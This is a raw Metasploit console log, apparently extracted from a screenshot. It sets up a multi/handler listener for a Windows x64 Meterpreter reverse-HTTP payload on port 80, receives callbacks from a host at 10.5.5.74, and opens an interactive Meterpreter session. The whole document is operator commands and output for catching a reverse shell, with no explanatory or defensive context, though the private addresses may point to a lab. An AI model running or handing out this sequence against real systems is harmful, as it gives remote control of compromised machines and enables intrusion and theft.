 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_http
payload => windows/x64/meterpreter_reverse_http
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 80
lport => 80
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTP reverse handler on http://0.0.0.0:80
[!] http://0.0.0.0:80 handling request from 10.5.5.74; (UUID: qnyu2mm3) Without a database connected that payload UUID tracking will not work!
[*] http://0.0.0.0:80 handling request from 10.5.5.74; (UUID: qnyu2mm3) Redirecting stageless connection from /OH0QcVf9ItuGcodw52wzlwaSw4e0pdLr
[!] http://0.0.0.0:80 handling request from 10.5.5.74; (UUID: qnyu2mm3) Without a database connected that payload UUID tracking will not work!
[*] http://0.0.0.0:80 handling request from 10.5.5.74; (UUID: qnyu2mm3) Attaching orphaned/stageless session...
[!] http://0.0.0.0:80 handling request from 10.5.5.74; (UUID: qnyu2mm3) Without a database connected that payload UUID tracking will not work!
msf6 exploit(multi/handler) > [*] Meterpreter session 1 opened (10.5.5.108:80 -> 127.0.0.1) at 2021-08-19 15:49:59 -0400
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter >